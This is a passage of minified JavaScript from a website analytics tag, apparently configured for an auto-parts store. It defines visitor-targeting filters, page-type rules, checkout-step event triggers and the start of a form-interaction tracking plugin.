tagServices.getException(constants.FILTER_ERROR,"missing url")}return applyQualifierFn(filterData.qualifier,url.href,filterData.value)};filters["site_host_name"]=function(userData,filterData){var url=userData.url;if(!url){throw tagServices.getException(constants.FILTER_ERROR,"missing url")}return applyQualifierFn(filterData.qualifier,url.hostname,filterData.value)};filters["tsp_page_path"]=function(userData,filterData){var url=userData.url;if(!url){throw tagServices.getException(constants.FILTER_ERROR,"missing url")}return applyQualifierFn(filterData.qualifier,url.pathname,filterData.value)};filters["tsp_page_cat"]=function(userData,filterData){var page=userData.page;if(!page){throw tagServices.getException(constants.FILTER_ERROR,"missing page data")}return applyQualifierFn(filterData.qualifier,page.cat,filterData.value)};filters["tsp_page_title"]=function(userData,filterData){return applyQualifierFn(filterData.qualifier,userData.title,filterData.value)};filters["landmark"]=function(userData,filterData){var results=[];$.each(filterData.value,function(index,selector){results.push(($(selector).length>0).toString())});return applyQualifierFn(filterData.qualifier,"true",results)};filters["cookie"]=function(userData,filterData){var cookieName=filterData.name;if(!userData.cookies){throw tagServices.getException(constants.FILTER_ERROR,"missing cookie data")}var cookieValue=userData.cookies[cookieName];return applyQualifierFn(filterData.qualifier,cookieValue,filterData.value)};filters["dev_brand"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.device){throw tagServices.getException(constants.FILTER_ERROR,"missing device data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.device.brand,filterData.value)};filters["dev_form_factor"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.device){throw tagServices.getException(constants.FILTER_ERROR,"missing device data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.device.form_factor,filterData.value)};filters["browser_manufacturer"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.device){throw tagServices.getException(constants.FILTER_ERROR,"missing device data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.device.browser,filterData.value)};filters["browser_version"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.device){throw tagServices.getException(constants.FILTER_ERROR,"missing device data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.device.browserVersion,filterData.value)};filters["dev_os_name"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.device){throw tagServices.getException(constants.FILTER_ERROR,"missing device data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.device.os,filterData.value)};filters["geo_country"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.geo.country,filterData.value)};filters["geo_us_state"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}var countryCheck=applyQualifierFn("=",userData.session.esi.geo.country,"us");if(!countryCheck){return filterData.qualifier==="not in"}return applyQualifierFn(filterData.qualifier,userData.session.esi.geo.region,filterData.value)};filters["us_intl"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}var country=userData.session.esi.geo.country.toLocaleLowerCase();if(country!=="us"){country="intl"}return applyQualifierFn(filterData.qualifier,country,filterData.value)};filters["geo_full_city"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}var fullCity=userData.session.esi.geo.city+", "+userData.session.esi.geo.region+", "+userData.session.esi.geo.country;return applyQualifierFn(filterData.qualifier,fullCity,filterData.value)};filters["metro"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.geo.metro,filterData.value)};filters["timezone"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.geo.tz,filterData.value)};filters["utc_hour_offset"]=function(userData,filterData){var now=new Date;var fullOffsetInHours=now.getTimezoneOffset()/60;var offsetHours=fullOffsetInHours>0?Math.floor(fullOffsetInHours):Math.ceil(fullOffsetInHours);offsetHours*=-1;return applyQualifierFn(filterData.qualifier,offsetHours.toString(),filterData.value)};filters["query_param"]=function(userData,filterData){var url=userData.url;if(!url){throw tagServices.getException(constants.FILTER_ERROR,"missing url")}var paramName=filterData.name;var paramValue=userData.getQueryParamValue(paramName);return applyQualifierFn(filterData.qualifier,paramValue,filterData.value)};filters["isp"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.network,filterData.value)};filters["network_type"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.network_type,filterData.value)};filters["ip"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.ip,filterData.value)};filters["attribution_channel"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.channel,filterData.value)};filters["attribution_source"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.source,filterData.value)};filters["attribution_medium"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.medium,filterData.value)};filters["attribution_content"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.content,filterData.value)};filters["attribution_campaign"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.campaign,filterData.value)};filters["attribution_keyword"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.keyword,filterData.value)};filters["attribution_host"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.hostname,filterData.value)};filters["new_returning"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}return applyQualifierFn(filterData.qualifier,(!userData.session.isNew).toString(),filterData.value)};filters["custom"]=function(userData,filterData){try{var fn=jsFunctionFromText(filterData.value);if(typeof fn!=="function"){throw tagServices.getException(constants.FILTER_ERROR,"not a function")}return fn(userData)}catch(ex){throw tagServices.getException(constants.FILTER_ERROR,ex.message)}};filters["window_var"]=function(userData,filterData){var propNames=filterData.name.split(".");var foundVar=window;$.each(propNames,function(index,propName){foundVar=foundVar[propName];if($.type(foundVar)==="undefined"||$.type(foundVar)==="null"){return false}});var type=$.type(foundVar);if(type==="object"||type==="array"){try{foundVar=JSON.stringify(foundVar)}catch(ex){}}type=$.type(foundVar);if(!(type==="boolean"||type==="number"||type==="string"||type==="undefined"||type==="null")){throw tagServices.getException(constants.FILTER_ERROR,filterData.name+" is not a valid type, type: "+type)}return applyQualifierFn(filterData.qualifier,type==="undefined"||type==="null"?foundVar:foundVar.toString(),filterData.value)};filters["localstorage_var"]=function(userData,filterData){var propNames=filterData.name.split(".");var foundVar;$.each(propNames,function(index,propName){if(index===0){var tagStorageVar=tagStorage.get(propName);if(tagStorageVar!==null){foundVar=tagStorageVar}}else if(index===1){try{var jsObj=JSON.parse(foundVar);foundVar=jsObj[propName]}catch(ex){return false}}else{foundVar=foundVar[propName]}if($.type(foundVar)==="undefined"||$.type(foundVar)==="null"){return false}});var type=$.type(foundVar);if(type==="object"||type==="array"){try{foundVar=JSON.stringify(foundVar)}catch(ex){}}type=$.type(foundVar);if(!(type==="boolean"||type==="number"||type==="string"||type==="undefined"||type==="null")){throw tagServices.getException(constants.FILTER_ERROR,filterData.name+" is not a valid type, type: "+type)}return applyQualifierFn(filterData.qualifier,type==="undefined"||type==="null"?foundVar:foundVar.toString(),filterData.value)};filters["d_experience"]=function(userData,filterData){var results=[];if(userData.delivery){var treatmentMap=userData.delivery.stickyTreatments;if(filterData.value&&treatmentMap){$.each(filterData.value,function(ix,experience){results.push((!!treatmentMap[experience]).toString())})}}return applyQualifierFn(filterData.qualifier,"true",results)};filters["d_treatment"]=function(userData,filterData){var results=[];if(userData.delivery){var treatmentMap=userData.delivery.stickyTreatments;if(filterData.value&&treatmentMap){$.each(filterData.value,function(ix,expTmt){var expTmtParts=expTmt.split(":");if(expTmtParts.length!==2){throw tagServices.getException(constants.FILTER_ERROR,expTmt+" is invalid")}results.push((typeof treatmentMap[expTmtParts[0]]!=="undefined"&&treatmentMap[expTmtParts[0]].indexOf(expTmtParts[1])>-1).toString())})}}return applyQualifierFn(filterData.qualifier,"true",results)};filters["s_experience"]=function(userData,filterData){var results=[];if(userData.delivery){var experienceMap=userData.delivery.experiences;if(filterData.value&&experienceMap){$.each(filterData.value,function(ix,experience){var count=experienceMap&&experienceMap[experience]?experienceMap[experience]:0;results.push((count>0).toString())})}}return applyQualifierFn(filterData.qualifier,"true",results)};filters["s_treatment"]=function(userData,filterData){var results=[];if(userData.delivery){var treatmentMap=userData.delivery.treatments;if(filterData.value&&treatmentMap){$.each(filterData.value,function(ix,treatment){var count=treatmentMap&&treatmentMap[treatment]?treatmentMap[treatment]:0;results.push((count>0).toString())})}}return applyQualifierFn(filterData.qualifier,"true",results)};filters["experience"]=function(userData,filterData){var count=0;if(userData.session){var experienceMap=userData.session.experiences;var experience=filterData.name;count=experienceMap&&experienceMap[experience]?experienceMap[experience]:0}return applyQualifierFn(filterData.qualifier,count.toString(),filterData.value)};filters["treatment"]=function(userData,filterData){var count=0;if(userData.session){var treatmentsMap=userData.session.treatments;var treatment=filterData.name;count=treatmentsMap&&treatmentsMap[treatment]?treatmentsMap[treatment]:0}return applyQualifierFn(filterData.qualifier,count.toString(),filterData.value)};filters["screen_height"]=function(userData,filterData){return applyQualifierFn(filterData.qualifier,userData.screenHeight,filterData.value)};filters["screen_width"]=function(userData,filterData){return applyQualifierFn(filterData.qualifier,userData.screenWidth,filterData.value)};filters["client_height"]=function(userData,filterData){return applyQualifierFn(filterData.qualifier,userData.clientHeight,filterData.value)};filters["client_width"]=function(userData,filterData){return applyQualifierFn(filterData.qualifier,userData.clientWidth,filterData.value)};filters["arr_dow"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var dow=date.getDay();return applyQualifierFn(filterData.qualifier,dow.toString(),filterData.value)};filters["arr_dom"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var dom=date.getUTCDate();return applyQualifierFn(filterData.qualifier,dom.toString(),filterData.value)};filters["arr_month"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var month=date.getUTCMonth();return applyQualifierFn(filterData.qualifier,month.toString(),filterData.value)};filters["arr_hour"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var hour=date.getUTCHours();return applyQualifierFn(filterData.qualifier,hour.toString(),filterData.value)};filters["arr_weekday_end"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var day=date.getDay();var is_weekend=false;if(day===6||day===0){is_weekend=true}return applyQualifierFn(filterData.qualifier,is_weekend.toString(),filterData.value)};filters["arr_daynight"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var hour=date.getHours();var day_night="night";if(hour>=6&&hour<=19){day_night="day"}return applyQualifierFn(filterData.qualifier,day_night,filterData.value)};filters["arr_daypart"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var hour=date.getHours();var day_part="night";if(hour>=6&&hour<=11){day_part="morning"}else if(hour>=12&&hour<=16){day_part="afternoon"}else if(hour>=17&&hour<=23){day_part="evening"}return applyQualifierFn(filterData.qualifier,day_part,filterData.value)};function convertDateStringToJavascriptDateComponents(dateString){var dtObj={};var dateTimeComponents=dateString.split(" ");var dateComponents=dateTimeComponents[0].split("-");var timeComponents=dateTimeComponents[1].split(":");dtObj.year=dateComponents[0];dtObj.month=dateComponents[1]-1;dtObj.day=dateComponents[2];dtObj.hour=timeComponents[0];dtObj.minutes=timeComponents[1];return dtObj}filters["browser_arrival_time"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var date1Components=convertDateStringToJavascriptDateComponents(filterData.date1);var start=new Date(date1Components.year,date1Components.month,date1Components.day,date1Components.hour,date1Components.minutes);var end;if(filterData.date2){var date2Components=convertDateStringToJavascriptDateComponents(filterData.date2);end=new Date(date2Components.year,date2Components.month,date2Components.day,date2Components.hour,date2Components.minutes)}return applyQualifierFn(filterData.qualifier,date,start,end)};filters["utc_arrival_time"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var date1Components=convertDateStringToJavascriptDateComponents(filterData.date1);var start=new Date(Date.UTC(date1Components.year,date1Components.month,date1Components.day,date1Components.hour,date1Components.minutes));var end;if(filterData.date2){var date2Components=convertDateStringToJavascriptDateComponents(filterData.date2);end=new Date(Date.UTC(date2Components.year,date2Components.month,date2Components.day,date2Components.hour,date2Components.minutes))}return applyQualifierFn(filterData.qualifier,date,start,end)};filters["referrer_url"]=function(userData,filterData){var referrer=userData.referrer;if(!referrer){throw tagServices.getException(constants.FILTER_ERROR,"missing referrer")}return applyQualifierFn(filterData.qualifier,referrer.href,filterData.value)};filters["referrerParam"]=function(userData,filterData){var referrer=userData.referer;if(!referrer){throw tagServices.getException(constants.FILTER_ERROR,"missing referrer")}var paramName=filterData.name;var paramValue=referrer.params[paramName];return applyQualifierFn(filterData.qualifier,paramValue,filterData.value)};filters["page_views_dim"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var pageViews=userData.session.pageSequence;if($.type(pageViews)!=="number"){throw tagServices.getException(constants.FILTER_ERROR,"missing page views")}return applyQualifierFn(filterData.qualifier,pageViews,filterData.value)};filters["duration_dim"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var now=Date.now();var then=userData.session.creationTimestamp;var diff=now-then;var timeInSecs=0;if(diff!==0){timeInSecs=diff/1e3}return applyQualifierFn(filterData.qualifier,timeInSecs,filterData.value)};filters["event_count_dim"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var eventCount=userData.session.ordinal;if($.type(eventCount)!=="number"){throw tagServices.getException(constants.FILTER_ERROR,"missing event count")}return applyQualifierFn(filterData.qualifier,eventCount,filterData.value)};filters["click_count_dim"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var clicks=userData.session.clicks;if($.type(clicks)!=="number"){throw tagServices.getException(constants.FILTER_ERROR,"missing click count")}return applyQualifierFn(filterData.qualifier,clicks,filterData.value)};filters["cart_quantity"]=function(userData,filterData){var cartInfo=userData.cart;if(!cartInfo){cartInfo={};cartInfo.qt=0}var quantity=cartInfo.qt;return applyQualifierFn(filterData.qualifier,quantity,filterData.value)};filters["cart_value_dim_amount"]=function(userData,filterData){var cartInfo=userData.cart;if(!cartInfo){cartInfo={};cartInfo.tt=0}var amount;if(cartInfo.tt){amount=parseCurrency(cartInfo.tt)}else{var st=1*(parseCurrency(cartInfo.st)||0);var shipping=1*(parseCurrency(cartInfo.sh)||0);var tax=1*(parseCurrency(cartInfo.tx)||0);var discount=1*(parseCurrency(cartInfo.ds)||0);if(discount>0){discount*=-1}amount=st+shipping+tax+discount}return applyQualifierFn(filterData.qualifier,amount,filterData.value)}})(filters||{},$,tagServices,smartMatcher,Log);return filters}function loadLocations($,tagServices,log){var locations;try{if(typeof locationJs==="string"){locations=applyJs(locationJs,tagServices.getInfo())}}catch(ex){log.debug("problem loading locations ex: "+ex.name+" message: "+ex.message,ex.stack)}return locations}function loadPages(){var pages=[];var page0={"name":"Account Page","external":"XBIbhsdw","core":true,"class":"account","rules":[{"type":"tsp_page_combinedclass_name","qualifier":"like in","value":["account"]}]};pages.push(page0);var page1={"name":"Cart Page","external":"bIzD1rFI","core":true,"class":"cart","rules":[{"type":"tsp_page_path","qualifier":"like in","value":["/cart.html"]}]};pages.push(page1);var page2={"name":"Category Page","external":"3SebG0OM","core":true,"class":"category","rules":[{"type":"landmark","qualifier":"like in","value":["#page.body_cat"]},"and",{"type":"landmark","qualifier":"like in","value":[".wsm-cat-pricebox"]},"and",{"type":"tsp_page_path","qualifier":"not like in","value":["/search.html"]}]};pages.push(page2);var page3={"name":"Checkout Page","external":"BlCx9pJO","core":true,"class":"checkout","rules":[{"type":"tsp_page_path","qualifier":"like in","value":["/checkout.html"]},"and",{"type":"landmark","qualifier":"like in","value":["form.wsm_interface_form_checkout"]}]};pages.push(page3);var page4={"name":"Confirmation Page","external":"i5xGxQLe","core":true,"class":"confirm","rules":[{"type":"landmark","qualifier":"like in","value":["#wsm_order_info"]}]};pages.push(page4);var page5={"name":"Home Page","external":"xR85nkb8","core":true,"class":"home","rules":[{"type":"landmark","qualifier":"like in","value":["#page.home"]}]};pages.push(page5);var page6={"name":"Product Detail Page (PDP)","external":"tayigcyW","core":true,"class":"pdp","rules":[{"type":"landmark","qualifier":"like in","value":["#page.body_product"]}]};pages.push(page6);var page7={"name":"Search Page","external":"aERrYDFq","core":true,"class":"search","rules":[{"type":"tsp_page_path","qualifier":"like in","value":["/search.html"]}]};pages.push(page7);var page8={"name":"Content Page","external":"7opeINgq","core":true,"class":"content","rules":[{"type":"tsp_page_combinedclass_name","qualifier":"like in","value":["content"]}]};pages.push(page8);return pages}function loadEvents(){var events=[];var event0={"category":"checkout","action":"Popup","label":"Trigger","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\n /* Standard JS GetCookie function - no dependencies!*/\nfunction hic_script(info, send) {\n  \nfunction getCookie(cname) {\n  var name = cname + \"=\";\n  var decodedCookie = decodeURIComponent(document.cookie);\n  var ca = decodedCookie.split(';');\n  for(var i = 0; i <ca.length; i++) {\n    var c = ca[i];\n    while (c.charAt(0) == ' ') {\n      c = c.substring(1);\n    }\n    if (c.indexOf(name) == 0) {\n      return c.substring(name.length, c.length);\n    }\n  }\n  return \"\";\n}\n\n\n  // detect event and then call send, even asynchronously\n  // if Paypal popup will present to the user on page visit\n  if(getCookie('ciq_crem_8d2c65c9-cdc2-458c-a3eb-15beedc9142d-jzcycu2j_suppressed') == false) {\n    send();\n  }\n}","rules":[]};events.push(event0);var event1={"category":"checkout","action":"step","label":"billing","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_checkout_address_billing input\").length) {\n    $(\"#wsm_checkout_address_billing input, #wsm_checkout_address_billing select\").on('click keyup change', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event1);var event2={"category":"checkout","action":"step","label":"create_account","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_account_accordion_content_register input\").length) {\n    $(\"#wsm_account_accordion_content_register input\").on('click keyup', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event2);var event3={"category":"checkout","action":"step","label":"guest_checkout","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_account_accordion_content_guest input\").length) {\n    $(\"#wsm_account_accordion_content_guest input\").on('click keyup', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event3);var event4={"category":"checkout","action":"step","label":"login","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_checkout_login input\").length) {\n    $(\"#wsm_checkout_login input\").on('click keyup', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event4);var event5={"category":"checkout","action":"step","label":"payment","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_checkout_payment_info input\").length) {\n    $(\"#wsm_checkout_payment_info input, #wsm_checkout_payment_info select\").on('click keyup change', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event5);var event6={"category":"checkout","action":"step","label":"review","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_checkout_order_info input\").length) {\n    $(\"#wsm_checkout_order_info input\").on('click keyup', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event6);var event7={"category":"checkout","action":"step","label":"shipping","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_checkout_address_shipping input\").length) {\n    $(\"#wsm_checkout_address_shipping input, #wsm_checkout_address_shipping select\").on('click keyup change', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event7);var event8={"category":"Papall","action":"Popup","label":"Trigger","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\n /* Standard JS GetCookie function - no dependencies!*/\n\n  \nfunction getCookie(cname) {\n  var name = cname + \"=\";\n  var decodedCookie = decodeURIComponent(document.cookie);\n  var ca = decodedCookie.split(';');\n  for(var i = 0; i <ca.length; i++) {\n    var c = ca[i];\n    while (c.charAt(0) == ' ') {\n      c = c.substring(1);\n    }\n    if (c.indexOf(name) == 0) {\n      return c.substring(name.length, c.length);\n    }\n  }\n  return \"\";\n}\n\n\n  // detect event and then call send, even asynchronously\n  // if Paypal popup will present to the user on page visit\n  function hic_script(info, send) {\n  if(getCookie('ciq_crem_8d2c65c9-cdc2-458c-a3eb-15beedc9142d-jzcycu2j_suppressed') == false) {\n    send();\n  }\n}","rules":[]};events.push(event8);return events}function loadSegments(){var segments=[];return segments}function dynamicConfigData(arg){if(!arg)arg={};arg.errorRate=100;arg.sid="ha4veTdO";arg.url="https://treperformance.com/";arg.age="2023-03-02T00:00:00Z";return arg}function dynamicTag(tagServices,$,Log){var register=tagServices.register;var safecb=tagServices.safecb;var info=tagServices.getInfo();var log=new Log;(function(){var plugin_name="form";var log=new Log(plugin_name+":");var formMap={};var ignoreInputs=["submit","button","radio","checkbox","hidden"];function registerNewData(){tagServices.newDataAvailable()}var prevHash=null;function hasChanged(){var changed=true;var hash=tagServices.hashCode(formMap);if(hash&&prevHash===hash){changed=false}prevHash=hash;return changed}function updateHasChanged(){if(hasChanged()){registerNewData()}}function getFormData(shortpi){var formData=formMap[shortpi];if(!formData){formData={start:Date.now()};formMap[shortpi]=formData}return formData}function populateCounts(form,formData){var total=0;var filled=0;form.find(":input").each(function(){if($.inArray($(this).attr("type"),ignoreInputs)<0){total+=1;if($(this).val&&$(this).val()&&$(this).val().length>0){filled+=1}}});formData.total=total;formData.filled=filled}function populateInputInfo(input,formData){var fieldpi=input.getPathInfo();if(fieldpi&&fieldpi.short){formData.last=fieldpi.short;if(input.val()&&input.val().length>0&&(!formData.completed||$.inArray(fieldpi.short,formData.completed)<0)){if(!formData.completed){formData.completed=[]}formData.completed.push(fieldpi.short)}else if((!formData.completed||$.inArray(fieldpi.short,formData.completed)<0)&&(!formData.skipped||$.inArray(fieldpi.short,formData.skipped)<0)){if(!formData.skipped){formData.skipped=[]}formData.skipped.push(fieldpi.short)}}}function _focusHandler(){try{if($.inArray($(this).attr("type"),ignoreInputs)<0){var form=$(this).closest("form");if(form.length){var formpi=form.getPathInfo();if(formpi&&formpi.short){var formData=getFormData(formpi.short);populateCounts(form,formData);updateHasChanged()}}}}catch(ex){log.debug("problem with _focusHandler: name: "+ex.name+" message: "+ex.message,ex.stack)}}function _blurHandler(){try{if($.inArray($(this).attr("type"),ignoreInputs)<0){var form=$(this).closest("form");if(form.length){var formpi=form.getPathInfo();if(formpi&&formpi.short){var formData=getFormData(formpi.short);populateCounts(form,formData);populateInputInfo($(this),formData);updateHasChanged()}}}}catch(ex){log.debug("problem with _blurHandler: name: "+ex.name+" message: "+ex.message,ex.stack)}}function _changeHandler(){try{var form=$(this).closest("form");if(form.length){var formpi=form.getPathInfo();if(formpi&&formpi.short){var formData=getFormData(formpi.short);populateCounts(form,formData);var fieldpi=$(this).getPathInfo();if(fieldpi&&fieldpi.short){formData.last=fieldpi.short;if(!formData.changed||$.inArray(fieldpi.short,formData.changed)<0){if(!formData.changed){formData.changed=[]}formData.changed.push(fieldpi.short)}}updateHasChanged()}}}catch(ex){log.debug("problem with _changeHandler: name: "+ex.name+" message: "+ex.message,ex.stack)}}function _submitHandler(){try{var formpi=$(this).getPathInfo();if(formpi&&formpi.short){var formData=getFormData(formpi.short);var 